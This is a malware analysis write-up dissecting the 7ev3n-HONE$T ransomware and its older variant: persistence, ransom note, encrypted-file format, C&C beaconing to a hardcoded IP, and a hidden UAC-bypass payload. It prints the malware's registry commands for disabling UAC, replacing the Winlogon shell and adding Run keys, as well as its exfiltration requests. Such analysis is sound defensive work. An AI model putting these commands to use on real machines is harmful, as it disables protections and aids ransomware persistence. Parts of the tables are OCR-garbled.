Persistence is based on a *Run* registry key:| <b>Registry Editor</b><br>副                                              |              |        |                              |
|--------------------------------------------------------------------------|--------------|--------|------------------------------|
| Edit View<br><b>Favorites</b><br>File                                    | Help         |        |                              |
| <b>RADAR</b><br>:                                                        | ▴<br>Name    | Type   | Data                         |
| <b>Run</b><br>داء دارا                                                   | ab (Default) | REG_SZ | (value not set)              |
| <b>RunOnce</b><br>$\frac{1}{2}$                                          | ab allkeeper | REG_SZ | C:\users\Public\conlhost.exe |
| Screensavers<br>$\triangleright$                                         | ┯            |        |                              |
| Ш<br>Þ                                                                   |              |        |                              |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |              |        |                              |

In addition to displaying the GUI with ransom note it also drops a TXT file with contact information, that can be used if – for any reason – the main windows didn't manage to popup:

| FILES_BACK.txt - Notepad                                                                                                                                        |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File Edit Format View Help                                                                                                                                      |
| hello, if standart cryptolocker interface was blocked or deleted by Antivirus or Firewall<br>and you want back your files, contact : backcontent@contractor.net |

The victim ID is the same after every execution on the same machine, so we can be sure that it is not random (it may be generated from some local identifiers, i.e. GUID).

#### **Encryption process**

The new version also can encrypt files off-line (no key needs to be downloaded from the server).

Encrypted files had their name changed to **A<number in directory>.R5A** (or, for some of the new samples **<number in directory>.R5A –**just like in the old version). The new feature is that some randomly selected files are given a different extension: **.R4A**.

| Name                             | Date modified     | <b>lype</b> | Size   |
|----------------------------------|-------------------|-------------|--------|
| A0.R5A                           | 4/28/2016 4:07 AM | R5A File    | 140 KB |
| A1.R5A                           | 4/28/2016 4:07 AM | R5A File    | 140 KB |
| A <sub>2</sub> .R <sub>4</sub> A | 4/28/2016 4:07 AM | R4A File    | 140 KB |

Just like in the to the previous edition, patterns found in the encrypted files (*R5A* extension) look like two different algorithms have been used for its different chunks.

*square.bmp* : first – original, second- encrypted with *7ev3n-HONE\$T*, third – encrypted with old *7ev3n.*

Completely different algorithm has been deployed on the files with *R4A* extension (introduced newly in *7ev3n-HONE\$T*)



We can see the patterns of the original file reflected in it's encrypted content. Such an effect depicts, that file could have been encrypted by some block cipher – but as well it can be a custom, XOR-based algorithm.

Also in this version, every file with R5A extension is encrypted with a different key.

#### **Experiment**

For the purpose of experiments I prepared set of short TXT files, as given below:| ▴<br>Name                       | Date modified                                | <b>Type</b>          | Size            |
|---------------------------------|----------------------------------------------|----------------------|-----------------|
| 1.txt<br>×,                     | 2016-04-30 14:06                             | <b>Text Document</b> | 1 KB            |
| 16A.txt                         | 2016-04-30 14:06                             | <b>Text Document</b> | 1 <sub>KB</sub> |
| 16M.txt                         | 2016-04-30 14:07                             | <b>Text Document</b> | 1 KB            |
| long_filename.txt               | 2016-04-30 14:07                             | <b>Text Document</b> | 1 <sub>KB</sub> |
| 1.txt - Notepad                 | long_filename.txt - Notepad                  |                      |                 |
| View<br>File:<br>Edit<br>Format | File<br>Edit<br>View<br>Format               | Help                 |                 |
| AAAAAAAAAAAAAAA                 | 12345678901234567890                         |                      |                 |
| 16A.bt - Notepad                | 16M.txt - Notepad                            |                      |                 |
| View<br>Edit<br>File:<br>Format | <b>File</b><br>Edit<br><b>View</b><br>Format | <b>Help</b>          |                 |
| AAAAAAAAAAAAAAA                 | MMMMMMMMMMMMMMM                              |                      |                 |

They have been encrypted as following:

#### *1.txt*

| <b>認 8.R5A</b>                |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
|-------------------------------|-------------------------------------------------|-----|-------------------------------------------------|----|-----|----------------|----|----|-------------------------------|----|----|----------|--|----|---------------------------------|
| Offset (h)                    | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| 00000000                      | 4D 08 3A 53 14 4F 17 01 51 3B 49 48 09 67 3B 71 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    | M.:S.O.,Q;IH.g;q                |
| 00000010                      | 15 2A 2A 70 7D 3D 3A 22                         |     |                                                 |    |     |                |    | ОA |                               |    |    |          |  |    | $.*$ *p}=:".                    |
| 16A.txt                       |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| $\frac{F}{60}$<br>2.R5A       |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| Offset (h)                    |                                                 |     | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| 00000000                      | 4 D                                             | 15  | 57 4C                                           |    | 4 B | 52             |    |    | 7A 1E 13 2A 11 19 26 4F 39 17 |    |    |          |  |    | M.WLKRz*&09.                    |
| 00000010                      | 78 2A 2A 70 65 08 6C 22 1A 1C 0A                |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    | $\mathbf{x}^{\star\star}$ pe.1" |
|                               |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| long filename.txt<br>58 3.R5A |                                                 |     |                                                 |    |     |                |    |    |                               |    |    |          |  |    |                                 |
| Offset (h)                    | 00 01                                           |     | 02 03 04 05 06                                  |    |     |                | 07 | 08 | 09 OA OB OC OD OE OF          |    |    |          |  |    |                                 |
| 00000000                      | 4D                                              | 0B. | 6B                                              | 13 | 00  | 1A 3D          |    |    | 36 32 3F 2C 5F 10 01 07 18    |    |    |          |  |    | $M.k=62?$ ,                     |
| 00000010                      | 32                                              | 33  | 39                                              | 72 | -32 | 2A 2A 2D 3C 27 |    |    |                               | 25 | 09 | 04 01 OF |  | od | $239r2**-18$ .                  |

The file *16M.txt* has not been encrypted at all.

We can see that each end every encrypted file starts with a character *'M'*. After that, there is an encrypted content – it's length is the same like the original. However, the same plaintext does not produce the same encrypted content (compare *1.txt* and *16A.txt*).The encrypted content is suffixed with a separator '\*\*' and then the encrypted filename is stored (it's original length is preserved). The last character is always *'\x0A'*. Format of the encrypted file can be defined as:

```
M<encrypted content>**<encrypted filename>\x0A
```
Files with content length shorter or equal 8 are excluded from the encryption. Similarly, excluded are files which content begins with *'M'*. More details about why it happens, we will find by analyzing the code.

### **Network communication**

Although the internet connection is not required in the process of encryption, 7even is capable of communicating with C&C for the purpose of collecting information about the attacked machines.

During beaconing, various information about the current infection are sent. As usual, the victim ID (the same that is mentioned in the ransom note), wallet ID (hardcoded in the binary), operating system, etc.

```
Stream Content
GET /sellKfjmfokt5lm5v14kol1vj35/tgfertsngkrtlrg5.php?RIGHTS=admin&WIN=7%
207601&WALLET=1Lud76Q98VRHCUiyK7XUs7AgFofrqXeP78&ID=73118178525283953643921210931031&UI=
888 HTTP/1.1
User-Agent: Internet Explorer
Host: 46.45.169.106
```
Sending statistics from the encryption:

Stream Content-GET /sellKfjmfokt5lm5v14kol1vj35/tgfertsngkrtlrg5.php? SSTART=2&CRYPTED DATA=204&ID=73118178525283953643921210931031&FILES=html51;css:6;pnq:40;idx:3;qif:43;t xt:139;sh:2;gdb:45;pdb:7;obj:13;sdf:2;zip:14;msg:145;5\tzdata\Africa\Lome:1;5\tzdata\America\Adak:1;5 \tzdata\America\Atka:1;5\tzdata\America\Indiana\Knox:1;5\tzdata\America\Lima:1;5\tzdata\America\ \Nome:1;5\tzdata\Asia\Aden:1;5\tzdata\Asia\Baku:1;5\tzdata\Asia\Dili:1;5\tzdata\Asia\Gaza:1;5\tzdata \Asia\Hovd:1;5\tzdata\Asia\Omsk:1;5\tzdata\Asia\Oral:1;5\tzdata\Australia\West:1;5\tzdata\Brazil\\ \Acre:1;5\tzdata\Brazil\East:1;5\tzdata\Brazil\West:1;5\tzdata\Cuba:1;5\tzdata\Eire:1;5\tzdata\Etc<br>\GMT0:1;5\tzdata\Etc\Zulu:1;5\tzdata\Europe\Kiev:1;5\tzdata\Europe\Oslo:1;5\tzdata\Europe\Riga:1;5\ \tzdata\Europe\Rome:1;5\tzdata\GB:1;5\tzdata\GMT0:1;5\tzdata\Indian\Mahe:1;5\tzdata\Iran:1;5\tzdata\ \NZ:1;5\tzdata\Pacific\Apia:1;5\tzdata\Pacific\Fiji:1;5\tzdata\Pacific\Guam:1;5\tzdata\Pacific<br>\Niue:1;5\tzdata\Pacific\Truk:1;5\tzdata\Pacific\Wake:1;5\tzdata\SystemV\AST4:1;5\tzdata\SystemV \CST6:1;5\tzdata\SystemV\EST5:1;5\tzdata\SystemV\MST7:1;5\tzdata\SystemV\PST8:1;5\tzdata\SystemV \YST9:1;5\tzdata\W-SU:1;5\tzdata\Zulu:1;xpm:24;ppm:1;eps:2;jpg:30;bmp:2;doc:2;C:\Users\tester\ \Documents\mini\_tool\_set\Tools\packers\upx391w\BUGS:1;C:\Users\tester\Documents\mini\_tool\_set\Tools\ \packers\upx391w\NEwS:1;C:\Users\tester\Documents\mini\_tool\_set\Tools\packers\upx391w\TODO:1;&UI=888  $HTP/1.1$ User-Agent: Internet Explorer Host: 46.45.169.106

# **Inside 7ev3n (the old version)**

The techniques used by 7ev3n are not very advanced, but yet it is worth to take a look.

Analyzed files:- **system.exe (a3dfd4a7f7c334cb48c35ca8cd431071)** main file
- **uac.exe (7a681d8650d2c28d18ac630c34b2014e)** upx-packed payload

The main file (**system.exe**) comes with UAC bypassing tools embedded (32 and 64 bit version – the one that is deployed is chosen appropriately for the system). Among strings we can see list of decimal numbers, that need to be simply converted into ASCII. Beginning of the new PE in strings of the file:

77 90 144 0 3 0 0 0 4 0 0 0 255 255 0 0 184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 [...]

We can convert it easily into a binary (i.e by [this script](https://github.com/hasherezade/crypto_utils/blob/master/convert.py)) getting as a result 64 bit version of the same UAC bypassing tool (original is packed by UPX unpacked version available [here\)](https://virustotal.com/en/file/740623ad32b8da524b0b77eee9cd3bb92cc9c050db479551a799d1b064b7fe38/analysis/1461610564/).

### **Registry manipulation**

Adding a registry key indicating that files are encrypted:

```
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion" /v "crypted"
/t REG_SZ /d 1 /f
```
Manipulating registry keys – i.e. in order to block the screen:

```
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v
\"System\" /t REG_SZ /d \"
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\" /v
\"rgd_bcd_condition\" /t REG_SZ /d 1 /f /reg:64
REG ADD
\"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\"
/v \"EnableLUA\" /t REG_DWORD /d 0 /f /reg:64
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows
NT\\CurrentVersion\\Winlogon\" /v \"Shell\" /t REG_SZ /d \"explorer.exe\" /f /reg:64
REG DELETE \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Keyboard
Layout\" /v \"Scancode Map\" /f /reg:64
REG DELETE \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\"
/v \"System\" /f /reg:64
```
# **Inside 7ev3n-HONE\$T**

The first layer is a packing: a simple crypter/FUD with an icon added. It's role is deception: delivering malicious payload in a way unnoticed by antimalware tools, as well as making it's analysis harder.

After defeating the FUD layer we get the first payload

([32a56ca79f17fea432250ee704432dfc\)](https://virustotal.com/en/file/758b3c4beb8a0a8ed26830b0e79fc7da20de1c4943c3314c966d3227ed829974/analysis/1461513713/). Strings and imported functions are not obfuscated. We can find the path to the project inside the binary – it suggests that we are dealing with the variant without UAC bypass (in contrary to the previous version, that had it implemented):

